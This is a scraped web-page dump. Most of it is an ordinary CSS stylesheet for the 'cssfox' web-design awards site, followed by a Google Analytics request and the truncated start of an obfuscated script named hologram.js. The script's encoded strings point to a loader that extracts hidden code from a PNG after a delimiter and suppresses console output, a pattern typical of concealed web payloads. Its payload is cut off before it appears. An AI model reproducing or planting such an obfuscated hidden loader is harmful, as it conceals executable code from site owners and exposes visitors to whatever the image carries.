.formal.new-fox.partners-submission .secondary-navigation-close-button {
	display: none;
}
.formal-body {
    font-size: 16px;
}
.formal-body h1.elegant-title {
    font-size: 33px;
}
.formal-footer {
	margin-top: 12px;
    font-size: 12px;
}
.formal-footer .middot-separator {
	color: #ffffff;
}
.formal-footer a {
    color: #ffffff;
    opacity: 1;
}
.formal-footer a:hover {
    opacity: 0.5;
}
.formal h3 {
    padding: 0;
    margin: 35px 0 0 0;
    font-family: var(--bold-font);
    font-size: 18px;
}

@media only screen and (max-width: 770px) {
.formal-body {
    font-size: 14px;
}
.formal-wrap {
    padding-top: 20px;
}
.formal-body h1.elegant-title {
    font-size: 22px;
}
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    overlay

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.overlay-page .wave-cssfox-icon-holder, .overlay-page .wave-site-nav-holder, .overlay-page .wave-search-holder, .overlay-page .wave-add-new-holder, .overlay-page .wave-notifications-holder, .overlay-page .wave-profile-picture-holder {
    display: none;
}
.overlay {
	z-index: 10;
	background-color: rgba(255, 255, 255, 0.92);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.overlay-nav {
	position: fixed;
    width: -webkit-calc(100% - 10px);
	width: 	  -moz-calc(100% - 10px);
    width: 		-o-calc(100% - 10px);
    width: 		   calc(100% - 10px);
    z-index: 16;
	height: 0;
}
.overlay-nav-wrap {
    max-width: 1200px;
    margin: 0 auto;
    padding: 14px 0 0;
}
.overlay-nav .secondary-navigation {
    height: 0;
}
.overlay-nav .who-we-are {
	display: none;
}
.overlay-nav .secondary-navigation-close-button {
    background: rgb(255, 255, 255);
	right: 26px;
}
.secondary-navigation-forward-and-reverse {
	display: inline-block;
}
.new-element .secondary-navigation-forward-and-reverse, .edit-element .secondary-navigation-forward-and-reverse, .single-comment .secondary-navigation-forward-and-reverse, .conversation .secondary-navigation-forward-and-reverse {
	display: none;
}
.reverse-button, .forward-button {
	background: rgb(255, 255, 255);
	display: inline-block;
	margin-left: 16px;
}
.reverse-button {

}
.forward-button {

}
.overlay-wrap {
    z-index: 11;
    width: 100%;
    max-width: 1216px;
    margin: 0 auto;
    padding: 0 8px;
    position: relative;
}
.overlay-wrap .canvas {
	padding-left: 0;
    padding-right: 0;
	padding-bottom: 116px;
    margin-top: 78px;
    box-shadow: 0px 5px 9px rgb(0 0 0 / 14%);
}
.overlay-footer {
	margin: 16px auto 53px;
    text-align: right;
    max-width: 1216px;
    padding: 0 8px;
}
.collect-button-wrap {
    width: 48px;
    height: 48px;
    position: absolute;
    left: -24px;
    top: 60px;
}
.collect-button {
	position: fixed;
	z-index: 1;
    border: 1px solid var(--theme-color);
	background: #ffffff;
    width: 48px;
    height: 48px;
    border-radius: 50%;
	cursor: pointer;
}
.collect-button svg {
	fill: var(--theme-color);
}
.collect-button:hover .collect-button-tip {
    display: block;
}
.collect-button-tip {
	width: 70px;
    margin-left: -35px;
	transform: translate3d(0, 3px, 0);
    -webkit-animation: collect-button-tip 0.4s;
    		animation: collect-button-tip 0.4s;
}
@-webkit-keyframes collect-button-tip {
	0%   {
		transform: translate3d(0, 0, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, 3px, 0);
		opacity: 1;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    fox-core-information (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.fox-core-information .secondary-navigation-forward-and-reverse {
	display: none;
}
.fox-core-information .canvas-two {
    max-width: 660px;
}


/* - - - - - - - - - - - - - - - - - - - -

    fox-reviews (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.fox-reviews .elements-group {
	margin-top: 53px;
}
.fox-reviews .secondary-navigation-forward-and-reverse {
	display: none;
}
.fox-reviews .member-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 119px);
	max-width: 	  -moz-calc(100% - 119px);
    max-width: 		-o-calc(100% - 119px);
    max-width: 		   calc(100% - 119px);
}


/* - - - - - - - - - - - - - - - - - - - -

    .attachment/.new-attachment/.edit-attachment

   - - - - - - - - - - - - - - - - - - - - */

.attachment, .new-attachment, .edit-attachment {
	z-index: 14;
}
.attachment .overlay-wrap, .new-attachment .overlay-wrap, .edit-attachment .overlay-wrap {
    max-width: 2016px;
	z-index: 15;
}
.attachment .canvas {
    padding-bottom: 0;
}

.new-attachment .secondary-navigation-forward-and-reverse, .edit-attachment .secondary-navigation-forward-and-reverse {
	display: none;
}


/* - - - - - - - - - - - - - - - - - - - -

    .display-html-css-js/.new-display-html-css-js/.edit-display-html-css-js

   - - - - - - - - - - - - - - - - - - - - */

.display-html-css-js, .new-display-html-css-js, .edit-display-html-css-js {
	z-index: 14;
}
.display-html-css-js .overlay-wrap, .new-display-html-css-js .overlay-wrap, .edit-display-html-css-js .overlay-wrap {
    max-width: 2016px;
	z-index: 15;
}
.display-html-css-js .canvas {
    padding-bottom: 0;
}

.new-display-html-css-js .secondary-navigation-forward-and-reverse, .edit-display-html-css-js .secondary-navigation-forward-and-reverse {
	display: none;
}


/* - - - - - - - - - - - - - - - - - - - -

    .single-comment

   - - - - - - - - - - - - - - - - - - - - */

.single-comment {
	z-index: 12;
}
.single-comment .overlay-wrap {
	z-index: 13;
}
.single-comment .overlay-nav .secondary-navigation-close-button {

}


/* - - - - - - - - - - - - - - - - - - - -

    .conversation

   - - - - - - - - - - - - - - - - - - - - */

.conversation {
	z-index: 12;
}
.conversation .overlay-wrap {
	max-width: 1516px;
	z-index: 13;
}
.conversation .overlay-nav .secondary-navigation-close-button {

}


/* - - - - - - - - - - - - - - - - - - - -

    .review (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.review h3.elegant-title {
    padding-top: 53px;
    border-top: 1px solid #a9a9a9;
}
.member-appearance-big .recommend {
	background: #ffffff;
    position: absolute;
    bottom: -5px;
    right: 0;
    height: 36px;
    width: 36px;
    border-radius: 50%;
}
.member-appearance-big .recommend svg {
	width: auto;
	height: 10px;
	fill: #ff0000;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.member-appearance-medium .recommend {
	background: #ffffff;
    position: absolute;
	bottom: -7px;
    right: -7px;
    height: 24px;
    width: 24px;
    border-radius: 50%;
}
.nominees-single-info-wrap .member-appearance-medium .recommend {
	background: #ffffff;
}
.member-appearance-medium .recommend svg {
	width: auto;
	height: 9px;
	fill: #ff0000;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


/* - - - - - - - - - - - - - - - - - - - -

    .new/edit-review (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.new-review .secondary-navigation-forward-and-reverse, .edit-review .secondary-navigation-forward-and-reverse {
	display: none;
}
.new-review .canvas, .edit-review .canvas {
    padding-bottom: 200px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .tale (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.tale .overlay-wrap {
	max-width: 1716px;
}
.tale .secondary-navigation-forward-and-reverse {
	display: none;
}
.tale h1.elegant-title {
    margin-top: 36px;
}
.tale h3.elegant-title {
    padding-top: 53px;
    border-top: 1px solid #a9a9a9;
}


/* - - - - - - - - - - - - - - - - - - - -

    .new/edit-tale (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.new-tale .overlay-wrap, .edit-tale .overlay-wrap {
	max-width: 1716px;
}
.new-tale .secondary-navigation-forward-and-reverse, .edit-tale .secondary-navigation-forward-and-reverse {
	display: none;
}
.new-tale .canvas-two, .new-tale .mixed-content-wrap .text-wrap, .edit-tale .canvas-two, .edit-tale .mixed-content-wrap .text-wrap {
    max-width: 700px;
}
.new-tale .canvas, .edit-tale .canvas {
    padding-bottom: 200px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .post (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.post .overlay-wrap {
	max-width: 1716px;
}
.post h3.elegant-title {
    padding-top: 53px;
    border-top: 1px solid #a9a9a9;
}


/* - - - - - - - - - - - - - - - - - - - -

    .new/edit-post (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.new-post .secondary-navigation-forward-and-reverse, .edit-post .secondary-navigation-forward-and-reverse {
	display: none;
}
.new-post .canvas, .edit-post .canvas {
    padding-bottom: 200px;
}
.new-post .overlay-wrap, .edit-post .overlay-wrap {
	max-width: 1716px;
}
.new-post .canvas-two, .new-post .mixed-content-wrap .text-wrap, .edit-post .canvas-two, .edit-post .mixed-content-wrap .text-wrap {
    max-width: 700px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .follow (overlay)

   - - - - - - - - - - - - - - - - - - - - */

.follow .overlay-wrap {
	max-width: 95%;
}
.follow .secondary-navigation-forward-and-reverse {
	display: none;
}

@media only screen and (max-width: 1200px) {
.overlay.review, .overlay.new-review, .overlay.edit-review,
.overlay.element, .overlay.new-element, .overlay.edit-element {
    background-color: #ffffff;
}
.review .overlay-wrap, .new-review .overlay-wrap, .edit-review .overlay-wrap,
.element .overlay-wrap, .new-element .overlay-wrap, .edit-element .overlay-wrap {
    padding: 0;
}
.review .canvas, .new-review .canvas, .edit-review .canvas,
.element .canvas, .new-element .canvas, .edit-element .canvas {
    border: none;
}
.review .overlay-footer, .new-review .overlay-footer, .edit-review .overlay-footer,
.element .overlay-footer, .new-element .overlay-footer, .edit-element .overlay-footer {
    display: none;
}
}
@media only screen and (max-width: 1700px) {
.overlay.post, .overlay.new-post, .overlay.edit-post,
.overlay.tale, .overlay.new-tale, .overlay.edit-tale {
    background-color: #ffffff;
}
.post .overlay-wrap, .new-post .overlay-wrap, .edit-post .overlay-wrap,
.tale .overlay-wrap, .new-tale .overlay-wrap, .edit-tale .overlay-wrap {
    padding: 0;
}
.post .canvas, .new-post .canvas, .edit-post .canvas,
.tale .canvas, .new-tale .canvas, .edit-tale .canvas {
    border: none;
}
.post .overlay-footer, .new-post .overlay-footer, .edit-post .overlay-footer,
.tale .overlay-footer, .new-tale .overlay-footer, .edit-tale .overlay-footer {
    display: none;
}
}
@media only screen and (max-width: 2000px) {
.overlay.attachment, .overlay.new-attachment, .overlay.edit-attachment {
    background-color: #ffffff;
}
.attachment .overlay-wrap, .new-attachment .overlay-wrap, .edit-attachment .overlay-wrap {
    padding: 0;
}
.attachment .canvas, .new-attachment .canvas, .edit-attachment .canvas {
    box-shadow: none;
}
.attachment .overlay-footer, .new-attachment .overlay-footer, .edit-attachment .overlay-footer {
    display: none;
}
}
@media only screen and (max-width: 1026px) {
.overlay-nav-wrap {
    padding: 4px 0 0;
}
.overlay-wrap .canvas {
    margin-top: 58px;
}
.overlay-nav .secondary-navigation-close-button {
    right: 0;
}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    .comment

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.comment {
	margin-top: 36px;
}
.comment p:first-of-type {
	margin-top: 8px;
}
.comment p {
	margin: 15px 0 1px;
}


/* - - - - - - - - - - - - - - - - - - - -

    .attachment-appearance

   - - - - - - - - - - - - - - - - - - - - */

.attachment-appearance {
	display: block;
	border-radius: var(--secondary-border-radius);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.16);
    margin: 20px 0 1px;
    background: #ffffff;
	max-width: 600px;
}
.attachment-appearance:hover {
    background: #f0f0f0;
}
.attachment-appearance-img {
	position: relative;
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 12px;
    width: 90px;
    padding-top: 90px;
}
.attachment-appearance-img img {
	border-top-left-radius: var(--secondary-border-radius);
    border-bottom-left-radius: var(--secondary-border-radius);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    object-fit: cover;
}
.attachment-appearance-info {
	display: inline-block;
    vertical-align: middle;
    width: -webkit-calc(100% - 110px);
	width: 	  -moz-calc(100% - 110px);
    width: 		-o-calc(100% - 110px);
	width: 		   calc(100% - 110px);
	padding: 8px 12px 8px 0;
}
h2.attachment-appearance-name {
	position: relative;
	font-size: 14px;
    line-height: 1.3;
    font-family: var(--bold-font);
    padding: 0;
    margin: 0;
	max-height: 48px;
    overflow: hidden;
}
.attachment-appearance-related-info {
	font-size: 11px;
	color: #828181;
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    member-appearance / fox-appearance

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.member-appearance, .fox-appearance {
	display: inline-block;
    margin-right: 12px;
	color: var(--main-text-black-color);
	width: 100%;
}
.comment .member-appearance {
    width: auto;
	max-width: -webkit-calc(100% - 64px);
	max-width: 	  -moz-calc(100% - 64px);
    max-width: 		-o-calc(100% - 64px);
    max-width: 		   calc(100% - 64px);
}
.element .fox-appearance {
    margin-bottom: 16px;
}
.member-appearance a, .fox-appearance a {
	color: var(--main-text-black-color);
}
.member-appearance a:hover, .fox-appearance a:hover {
	color: #959595;
}
.member-appearance-profile-picture, .fox-appearance-icon {
	position: relative;
	display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 10px;
	cursor: default;
}
.fox-appearance-icon {
    //vertical-align: bottom;
}
.member-appearance-big {
	width: auto;
    max-width: 100%;
}
.member-appearance-small .member-appearance-profile-picture {
    margin-right: 8px;
}
.member-appearance-big .member-appearance-profile-picture img, .member-appearance-big .member-appearance-profile-picture > svg {
	width: 80px;
    height: 80px;
	border-radius: 50%;
}
.member-appearance-medium .member-appearance-profile-picture img, .member-appearance-medium .member-appearance-profile-picture:not(.more-reviews) > svg {
	width: 54px;
    height: 54px;
	border-radius: 50%;
}
.member-appearance-small .member-appearance-profile-picture img, .member-appearance-small .member-appearance-profile-picture > svg {
	width: 32px;
    height: 32px;
	border-radius: 50%;
}
.fox-appearance-icon img, .fox-appearance-icon svg {
	width: 87px;
    height: 87px;
    border-radius: 4px;
}
.member-appearance-info {
	display: inline-block;
    vertical-align: middle;
    overflow: hidden;
}
.member-appearance-small .member-appearance-info {
	width: -webkit-calc(100% - 46px);
	width: 	  -moz-calc(100% - 46px);
    width: 		-o-calc(100% - 46px);
    width: 		   calc(100% - 46px);
}
.member-appearance-medium .member-appearance-info {
	width: -webkit-calc(100% - 70px);
	width: 	  -moz-calc(100% - 70px);
    width: 		-o-calc(100% - 70px);
    width: 		   calc(100% - 70px);
}
.member-appearance-big .member-appearance-info {
	width: auto;
	max-width: -webkit-calc(100% - 97px);
	max-width: 	  -moz-calc(100% - 97px);
    max-width: 		-o-calc(100% - 97px);
    max-width: 		   calc(100% - 97px);
}
.fox-appearance-info {
    display: inline-block;
	vertical-align: middle;
	overflow: hidden;
	width: -webkit-calc(100% - 103px);
	width: 	  -moz-calc(100% - 103px);
    width: 		-o-calc(100% - 103px);
    width: 		   calc(100% - 103px);
}
.member-appearance-name, .fox-appearance-name {
	position: relative;
	font-size: 14px;
    line-height: 1.3;
    font-family: var(--bold-font);
    padding: 0;
    margin: 0;
}
.top-fox-section-wrap .fox-appearance-name {
	font-size: 22px;
}
.fox-appearance-url {
	position: relative;
	font-size: 14px;
    line-height: 1.3;
    padding: 0;
    margin: 0;
}
.member-appearance-related-info, .fox-appearance-related-info {
	font-size: 13px;
	color: #919191;
}
.member-appearance-name, .fox-appearance-name, .member-appearance-related-info, .fox-appearance-related-info, .fox-appearance-url {
	white-space: nowrap;
	padding-right: 2px;
}
.member-appearance .middot-separator, .fox-appearance .middot-separator, .element-tale-appearance-related-info .middot-separator {
    margin: 0 2px;
}

a.member-appearance-follow-button, a.member-appearance-unfollow-button {
	display: inline-block;
    height: 28px;
    line-height: 29px;
    border-radius: 40px;
    font-size: 10px;
    color: #ffffff;
    background: var(--color-blue);
    font-family: var(--bold-font);
    padding: 0 12px;
    margin-top: 4px;
}
a.member-appearance-unfollow-button {
    border: 1px solid #9c9c9c;
    color: #888888;
	background: none;
}
a.member-appearance-unfollow-button:hover {
    opacity: 0.8;
	color: #888888;
}
a.member-appearance-follow-button:hover {
    opacity: 0.8;
	color: #ffffff;
}


/* - - - - - - - - - - - - - - - - - - - -

    member-appearance-summary

   - - - - - - - - - - - - - - - - - - - - */

.member-appearance-summary {
	display: none;
    z-index: 2;
    padding: 16px 12px;
    position: absolute;
    top: -5px;
    transform: translate3d(0, -5px, 0);
    font-size: 12px;
    color: var(--main-text-black-color);
    text-align: left;
    background-color: #ffffff;
    width: 400px;
    -webkit-animation: member-appearance-summary 0.4s;
    animation: member-appearance-summary 0.4s;
    left: -5px;
    line-height: 1.3;
    border-radius: var(--main-border-radius);
    border: var(--main-border);
}
.member-appearance-summary .member-appearance {
	width: -webkit-calc(100% - 90px);
	width: 	  -moz-calc(100% - 90px);
    width: 		-o-calc(100% - 90px);
    width: 		   calc(100% - 90px);
}
.member-appearance-profile-picture:hover .member-appearance-summary/*, .member-appearance-name:hover .member-appearance-summary*/ {
	display: block;
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.46);
}
@-webkit-keyframes member-appearance-summary {
	0%   {
		transform: translate3d(0, -15px, 0);
		opacity: 0;
	}
	100% {
		transform: translate3d(0, -5px, 0);
		opacity: 1;
	}
}

/*a.member-appearance-summary-follow-button {
	display: inline-block;
    vertical-align: middle;
    height: 32px;
    line-height: 30px;
    border-radius: 40px;
    border: 1px solid #dcdbdb;
    font-size: 10px;
    color: #828181;
    padding: 0 16px;
	float: right;
}*/

.member-appearance-summary-following-followers {
	margin-top: 12px;
    font-size: 11px;
}
.member-appearance-summary-about-you {
	margin-top: 12px;
}
.member-appearance-summary-about-you p {
	margin-top: 0;
  font-size: 12px;
}

@media only screen and (max-width: 1026px) {
.fox-appearance-icon img, .fox-appearance-icon svg {
    width: 67px;
    height: 67px;
}
.fox-appearance-info {
    width: -webkit-calc(100% - 83px);
    width:    -moz-calc(100% - 83px);
    width:      -o-calc(100% - 83px);
    width:         calc(100% - 83px);
}
.top-fox-section-wrap .fox-appearance-name {
    font-size: 18px;
}
.member-appearance-big .member-appearance-profile-picture img, .member-appearance-big .member-appearance-profile-picture > svg {
    width: 60px;
    height: 60px;
}
.member-appearance-big .member-appearance-info {
    max-width: -webkit-calc(100% - 77px);
    max-width:    -moz-calc(100% - 77px);
    max-width:      -o-calc(100% - 77px);
    max-width:         calc(100% - 77px);
}
.member-appearance-summary {
    display: none!important;
}
}
@media only screen and (max-width: 766px) {
.member-appearance-related-info, .fox-appearance-related-info {
    font-size: 11px;
}
}



/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    footer

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

.footer-wrap {
	position: relative;
    width: 100%;
	display: block;
	padding: 70px 0 53px;
}
@media only screen and (min-width: 766px) {
	.guest-footer-margin {
		margin-bottom: 65px;
	}
}
.footer-content {
	color: #B5B5B5;
    text-align: center;
    font-size: 12px;
    max-width: 900px;
    margin: 0 auto;
    padding: 0 8px;
}
.footer-content a {
    color: #B5B5B5;
}
.footer-content a:hover {
	color: #6c6c6c;
}
.footer-cssfox-star {
	margin: 10px 0 8px;
    fill: #989898;
    width: 16px;
    height: 16px;
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    Pop-ups

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.pop-up-overlay {
	z-index: 20;
	background-color: rgba(255, 255, 255, 0.92);
}
.pop-up-wrap {
	z-index: 21;
    width: 100%;
    max-width: 600px;
    margin: 20px auto;
    padding: 0 8px;
    position: relative;
}
.pop-up-body {
box-shadow: 0px 5px 9px rgb(0 0 0 / 14%);
}
.site-menu-mobile {
  line-height: 2;
}
.pop-up-wrap .secondary-navigation-forward-and-reverse {
	display: none;
}
.wave-private-pop-up .title-holder-h3 {
    margin-bottom: 18px;
}
.wave-private-pop-up .canvas {
    padding: 0px;
	overflow: hidden;
    border: none;
}
.change-location-pop-up .who-we-are {
	display: none;
}
.change-location-pop-up .pop-up-wrap {
    max-width: 300px;
}
.change-location-pop-up .pop-up-body {
	text-align: center;
}
.change-location-pop-up input {
	text-align: center;
    max-width: 50px;
    display: block;
    margin: 0 auto;
}

.wave-site-nav-pop-up ul {
    padding-left: 0;
    list-style-type: none;
	margin-top: 14px;
}
.wave-site-nav-pop-up a {
	color: var(--main-text-black-color);
	//font-size: 16px;
}
.wave-site-nav-pop-up a:hover {
	opacity: 0.7;
}
.wave-site-nav-pop-up .title-holder-h3 {
    margin: 33px 0 1px;
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    System messages

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.system-messages-overlay {
	z-index: 100;
	background-color: #ffffff;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow-y: auto;
}
.system-messages-wrap {
	z-index: 101;
	width: 100%;
	max-width: 400px;
	top: 50%;
	margin: 20px auto;
	padding: 0 8px;
	position: relative;
	text-align: center;
	color: var(--theme-color);
	font-size: 16px;
}
.system-messages-wrap .elegant-title {
    color: var(--theme-color);
    margin-bottom: 7px;
    letter-spacing: 2px;
}
.system-messages-wrap a {
    color: var(--theme-color);
    border-bottom: 1px solid;
}
.system-messages-wrap a:hover {
    opacity: 0.7;
}
.system-messages-wrap .label-note {
    color: var(--theme-color);
}
.system-messages-close-button {
	position: relative;
	bottom: 26px;
	float: right;
    right: 0;
    border-radius: 50%;
    width: 46px;
    height: 46px;
	fill: var(--theme-color);
    cursor: pointer;
    opacity: 0.5;
	z-index: inherit;
}
.system-messages-close-button:hover {
    opacity: 1;
}
.system-messages-close-button svg {
    width: 10px;
    height: 10px;
    top: 50%;
    left: 50%;
    margin-top: -5px;
    margin-left: -5px;
    position: absolute;
}



/* - - - - - - - - - - - - - - - - - - - -

    foxing-request

   - - - - - - - - - - - - - - - - - - - - */

.foxing-request-wrap {
    margin-top: -120px;
}
.almost-there {
    margin: 0 0 20px;
    font-family: var(--bold-font);
}
.community-mark-in-progress {
    width: 120px;
    height: 120px;
    padding: 10px;
}
.community-mark-in-progress-hidden {
	fill: var(--theme-color);
    stroke-linecap: round;
	stroke-dasharray: 50;
	animation: community-mark-in-progress 5s linear infinite;
	stroke: #ffffff;
	stroke-width: 31;
}
@keyframes community-mark-in-progress {
	to {
	  stroke-dashoffset: 1000;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    system-message-attention

   - - - - - - - - - - - - - - - - - - - - */

.system-message-attention-wrap {
    margin-top: -106px;
}
.system-message-exclamation-mark {
	height: 60px;
	width: auto;
	fill: var(--theme-color);
}


/* - - - - - - - - - - - - - - - - - - - -

    system-message-success

   - - - - - - - - - - - - - - - - - - - - */

.system-message-success-wrap {
    margin-top: -70px;
}
.system-message-success-mark {
	height: 60px;
	width: auto;
	fill: var(--theme-color);
	margin-top: 20px;
}


/* - - - - - - - - - - - - - - - - - - - -

    system-message-secondary

   - - - - - - - - - - - - - - - - - - - - */

.system-message-secondary-wrap {
	position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: var(--main-border-radius);
    background: #ffffff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.16);
    max-width: 400px;
    width: 95%;
    padding: 12px 12px 16px;
    z-index: 99;
    text-align: center;
    color: var(--theme-color);
    font-size: 14px;
}
.system-message-secondary-wrap .system-message-exclamation-mark, .system-message-secondary-wrap .system-message-success-mark {
    height: 50px;
}


/* - - - - - - - - - - - - - - - - - - - -

    stripe-input

   - - - - - - - - - - - - - - - - - - - - */

.stripe-input {
	height: 26px;
	margin-top: 8px;
	border-bottom: 1px solid #bcbcbc;
}


/* - - - - - - - - - - - - - - - - - - - -

    user-content-none

   - - - - - - - - - - - - - - - - - - - - */

.winners .user-content-none {
	color: #ffffff;
	fill: #ffffff!important;
}




/* - - - - - - - -  E N D  - - - - - - - - */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=924193441&t=pageview&_s=1&dl=https%3A%2F%2Fcssfox.co%2Fwebsites%2Ftags%2Fmusic%2Fsolos&ul=en-us%40posix&dt=Websites%20by%20tag%20%22music%20%22%20by%20solos%20%C2%B7%20Cssfox%20website%20and%20web%20design%20awards&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1619183139&gjid=2105272149&cid=702049129.1762095269&tid=UA-55617073-3&_gid=1311087806.1762095269&_r=1&_slc=1&z=1659837112
body_size: -449
content:
2,cG-8RDCHLE87D

--- FILE ---
content_type: application/javascript
request_url: https://cssfox.co/js/hologram.js?ver=6.16
body_size: 2983
content:
var _0x1e9d=['\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x46\x4e\x6a\x63\x6d\x6c\x77\x64\x41\x3d\x3d','\x63\x58\x56\x6c\x63\x6e\x6c\x54\x5a\x57\x78\x6c\x59\x33\x52\x76\x63\x67\x3d\x3d','\x63\x32\x4e\x79\x61\x58\x42\x30\x57\x33\x4e\x79\x59\x79\x6f\x39\x49\x6d\x68\x76\x62\x47\x39\x6e\x63\x6d\x46\x74\x4c\x6d\x70\x7a\x49\x6c\x30\x3d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x4c\x79\x38\x74\x49\x53\x31\x45\x52\x55\x78\x4a\x54\x55\x6c\x55\x52\x56\x49\x74\x49\x53\x30\x76\x4c\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79','\x5a\x47\x46\x30\x59\x58\x4e\x6c\x64\x41\x3d\x3d','\x62\x6d\x46\x74\x5a\x51\x3d\x3d','\x4c\x6e\x42\x75\x5a\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79\x61\x57\x35\x6e','\x61\x57\x35\x6b\x5a\x58\x68\x50\x5a\x67\x3d\x3d'];(function(_0x137a30,_0x278297){var _0xb5dc08=function(_0x1c3e3b){while(--_0x1c3e3b){_0x137a30['\x70\x75\x73\x68'](_0x137a30['\x73\x68\x69\x66\x74']());}};var _0x53d63f=function(){var _0x573c96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x517581,_0x5b6c8d,_0x10435c,_0x5c0792){_0x5c0792=_0x5c0792||{};var _0x37c456=_0x5b6c8d+'\x3d'+_0x10435c;var _0x217370=0x0;for(var _0x217370=0x0,_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];_0x217370<_0x1cdb66;_0x217370++){var _0x46721e=_0x517581[_0x217370];_0x37c456+='\x3b\x20'+_0x46721e;var _0x4ebf42=_0x517581[_0x46721e];_0x517581['\x70\x75\x73\x68'](_0x4ebf42);_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];if(_0x4ebf42!==!![]){_0x37c456+='\x3d'+_0x4ebf42;}}_0x5c0792['\x63\x6f\x6f\x6b\x69\x65']=_0x37c456;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5aa8,_0x3ee3e2){_0x2c5aa8=_0x2c5aa8||function(_0x1080b8){return _0x1080b8;};var _0x5e148a=_0x2c5aa8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3ee3e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcc6e33=function(_0xa426f5,_0x5d7b6e){_0xa426f5(++_0x5d7b6e);};_0xcc6e33(_0xb5dc08,_0x278297);return _0x5e148a?decodeURIComponent(_0x5e148a[0x1]):undefined;}};var _0x37679a=function(){var _0x58e386=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x58e386['\x74\x65\x73\x74'](_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37679a;var _0x2d18f1='';var 